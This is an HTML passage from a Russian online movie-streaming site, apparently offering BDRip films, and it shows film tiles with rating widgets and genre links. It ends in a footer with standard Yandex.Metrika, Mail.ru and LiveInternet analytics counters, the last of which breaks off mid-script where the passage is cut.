     <div class="box4"><a href="http://cinema-drive.ru/3445-otkrytaya-doroga-open-road-cmotret-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/06/02/RpFaY.jpg" alt="Открытая дорога / Open Road cмотреть онлайн" /><span class="tt opacity"><h2>Открытая дорога / Open Road cмотреть онлайн</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3445'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3445'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3445'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3445'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3445'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3445'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/triller/">Триллер</a>, <a href="http://cinema-drive.ru/new2013/">Новинки 2013</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3445-otkrytaya-doroga-open-road-cmotret-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3432-primes-upstream-color-smotret-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/06/01/RQaH.jpg" alt="Примесь / Upstream Color смотреть онлайн" /><span class="tt opacity"><h2>Примесь / Upstream Color смотреть онлайн</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3432'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3432'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3432'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3432'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3432'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3432'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/drama/">Драма</a>, <a href="http://cinema-drive.ru/new2013/">Новинки 2013</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3432-primes-upstream-color-smotret-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3325-smotret-onlayn-korol-vecherinok-van-wilder-2002-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/05/03/Hoe8K.jpg" alt="Смотреть онлайн Король вечеринок / Van Wilder [2002 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Король вечеринок / Van Wilder [2002 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3325'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3325'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3325'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3325'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3325'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3325'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2002/">Фильмы 2002 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3325-smotret-onlayn-korol-vecherinok-van-wilder-2002-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3319-smotret-onlayn-bunt-ushastyh-hop-2011-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/05/03/XjMiv.png" alt="Смотреть онлайн Бунт ушастых / Hop [2011 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Бунт ушастых / Hop [2011 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3319'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3319'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3319'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3319'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3319'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3319'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3319-smotret-onlayn-bunt-ushastyh-hop-2011-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3311-smotret-onlayn-novyy-chelovek-pauk-the-amazing-spider-man-2012-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/05/02/Qqmr6.jpg" alt="Смотреть онлайн Новый Человек-паук / The Amazing Spider-Man [2012 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Новый Человек-паук / The Amazing Spider-Man [2012 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3311'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3311'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3311'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3311'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3311'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3311'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fantastika/">Фантастика</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/2012/">Фильмы 2012 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3311-smotret-onlayn-novyy-chelovek-pauk-the-amazing-spider-man-2012-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3310-smotret-onlayn-korporaciya-monstrov-monsters-inc-2001-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/05/02/k3vN1.jpg" alt="Смотреть онлайн Корпорация Монстров / Monsters, Inc. [2001 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Корпорация Монстров / Monsters, Inc. [2001 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3310'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3310'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3310'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3310'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3310'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3310'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/multfilm/">Мультфильм</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2001/">Фильмы 2001 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3310-smotret-onlayn-korporaciya-monstrov-monsters-inc-2001-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3259-smotret-onlayn-nichego-ne-vizhu-nichego-ne-slyshu-see-no-evil-hear-no-evil-1989-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/19/rcTY4.png" alt="Смотреть онлайн Ничего не вижу, ничего не слышу / See No Evil, Hear No Evil [1989 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Ничего не вижу, ничего не слышу / See No Evil, Hear No Evil [1989 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3259'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3259'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3259'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3259'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3259'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3259'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3259-smotret-onlayn-nichego-ne-vizhu-nichego-ne-slyshu-see-no-evil-hear-no-evil-1989-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3249-smotret-onlayn-uchitel-na-zamenu-detachment-2011-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/18/e9BKV.jpg" alt="Смотреть онлайн Учитель на замену / Detachment [2011 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Учитель на замену / Detachment [2011 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3249'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3249'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3249'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3249'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3249'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3249'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/drama/">Драма</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3249-smotret-onlayn-uchitel-na-zamenu-detachment-2011-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3241-smotret-onlayn-nevezuchie-tais-toi-2003-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/17/54tv7.jpg" alt="Смотреть онлайн Невезучие / Tais-toi! [2003 / BDRip]" /><span class="tt opacity"><h2>Смотреть онлайн Невезучие / Tais-toi! [2003 / BDRip]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3241'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3241'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3241'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3241'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3241'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3241'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2003/">Фильмы 2003 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3241-smotret-onlayn-nevezuchie-tais-toi-2003-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3235-smotret-onlayn-tihaya-gavan-safe-haven-2013-bdrip.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/17/6LRK.png" alt="Смотреть онлайн Тихая гавань / Safe Haven (2013 / BDRip)]" /><span class="tt opacity"><h2>Смотреть онлайн Тихая гавань / Safe Haven (2013 / BDRip)]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3235'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3235'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3235'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3235'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3235'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3235'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/drama/">Драма</a>, <a href="http://cinema-drive.ru/new2013/">Новинки 2013</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3235-smotret-onlayn-tihaya-gavan-safe-haven-2013-bdrip.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3227-smotret-onlayn-vzroslaya-neozhidannost-role-models-2008.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/16/O8WxF.png" alt="Смотреть онлайн Взрослая неожиданность / Role Models [2008]" /><span class="tt opacity"><h2>Смотреть онлайн Взрослая неожиданность / Role Models [2008]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3227'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3227'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3227'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3227'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3227'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3227'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmy-2008-onlayn/">Фильмы 2008 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3227-smotret-onlayn-vzroslaya-neozhidannost-role-models-2008.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3145-smotret-onlayn-dom-vverh-dnom-bringing-down-the-house-2003.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/07/uVjt.png" alt="Смотреть онлайн Дом вверх дном / Bringing Down the House [2003]" /><span class="tt opacity"><h2>Смотреть онлайн Дом вверх дном / Bringing Down the House [2003]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3145'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3145'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3145'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3145'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3145'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3145'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2003/">Фильмы 2003 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3145-smotret-onlayn-dom-vverh-dnom-bringing-down-the-house-2003.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3134-smotret-onlayn-otverzhennye-les-miserables-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/04/04/s6Fv0.png" alt="Смотреть онлайн Отверженные / Les Miserables [2012]" /><span class="tt opacity"><h2>Смотреть онлайн Отверженные / Les Miserables [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3134'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3134'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3134'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3134'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3134'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3134'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/melodrama/">Мелодрама</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/2012/">Фильмы 2012 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3134-smotret-onlayn-otverzhennye-les-miserables-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3116-smotret-onlayn-musi-pusi-vlyublennaya-zhenschina-rubbeldiekatz-2011.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/03/30/bw7qU.jpg" alt="Смотреть онлайн Муси-Пуси / Влюбленная женщина / Rubbeldiekatz [2011]" /><span class="tt opacity"><h2>Смотреть онлайн Муси-Пуси / Влюбленная женщина / Rubbeldiekatz [2011]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3116'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3116'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3116'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3116'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3116'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3116'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3116-smotret-onlayn-musi-pusi-vlyublennaya-zhenschina-rubbeldiekatz-2011.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3105-smotret-onlayn-azbuka-smerti-the-abcs-of-death-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/03/26/gSrFO.jpg" alt="Смотреть онлайн Азбука смерти / The ABCs of Death [2012]" /><span class="tt opacity"><h2>Смотреть онлайн Азбука смерти / The ABCs of Death [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3105'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3105'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3105'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3105'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3105'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3105'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/uzhasy/">Ужасы</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/2012/">Фильмы 2012 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3105-smotret-onlayn-azbuka-smerti-the-abcs-of-death-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   </div>

    


</div>
</div>
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="lx_400887"></div>
{k_links} 
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div>
</div>
<div class="clr"></div>
</div>
</div>
<noindex>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=15672154&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15672154/3_1_20FFFFFF_00FFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:15672154,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15672154 = new Ya.Metrika({id:15672154,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15672154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex><img src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2286787;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /><\/a><\/div>');})(window,navigator,document);//]]>
</script><noscript><div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex>
<img src="//top-fwz1.mail.ru/counter?id=2286787;t=210;js=na" style="border:0;"
height="31" width="88" alt="Рейтинг@Mail.ru" /></a></div></noscript>
<!-- //Rating@Mail.ru counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
